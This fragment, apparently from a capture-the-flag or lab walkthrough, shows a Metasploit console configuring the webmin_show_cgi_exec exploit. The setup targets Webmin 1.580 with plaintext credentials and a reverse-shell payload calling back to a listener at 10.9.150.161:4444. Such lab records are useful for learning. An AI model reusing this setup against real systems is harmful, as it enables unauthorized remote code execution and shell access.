 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.150.161 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580